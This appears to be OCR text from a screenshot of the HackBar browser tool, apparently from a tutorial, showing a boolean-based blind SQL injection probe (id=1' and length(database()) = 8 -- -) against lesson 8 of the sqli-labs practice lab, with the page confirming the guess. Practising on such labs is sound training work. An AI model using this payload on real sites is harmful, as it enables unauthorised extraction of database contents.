 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.146.133:32768/sqli-labs/Less-8/?id=1' and (length(database())) = 8 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
ChaMd5安全团队